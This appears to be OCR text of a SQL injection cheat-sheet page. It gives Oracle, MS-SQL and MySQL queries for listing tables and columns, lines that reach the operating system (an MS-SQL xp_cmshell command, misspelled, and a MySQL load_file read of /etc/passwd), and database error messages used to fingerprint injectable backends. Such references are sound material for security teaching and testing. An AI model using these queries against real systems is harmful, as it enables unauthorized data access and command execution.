 (continued)
Requirement: Show user tables
Oracle: SELECT object_name, object_type FROM user_objects
WHERE object_type='TABLE'
Or to show all tables to which the user has access:
SELECT table_name FROM all_tables
MS-SQL: SELECT name FROM sysobjects WHERE xtype='U'
MySQL: SELECT table_name FROM information_schema.
tables where table_type='BASE TABLE' and
table_schema!='mysql'
Requirement: Show column names for table foo
Oracle: SELECT column_name, name FROM user_tab_columns
WHERE table_name = 'FOO'
Use the ALL_tab_columns table if the target data is not owned
by the current application user.
MS-SQL: SELECT column_name FROM information_schema.columns
WHERE table_name='foo'
MySQL: SELECT column_name FROM information_schema.columns
WHERE table_name='foo'
Requirement: Interact with the operating system (simplest ways)
Oracle: See The Oracle Hacker's Handbook by David Litchfield
MS-SQL: EXEC xp_cmshell 'dir c:\ '
MySQL: SELECT load_file('/etc/passwd')
SQL Error Messages
Oracle: ORA-01756: quoted string not properly terminated
ORA-00933: SQL command not properly ended
MS-SQL: Msg 170, Level 15, State 1, Line 1
Line 1: Incorrect syntax near 'foo'
Msg 105, Level 15, State 1, Line 1
Unclosed quotation mark before the character string
'foo'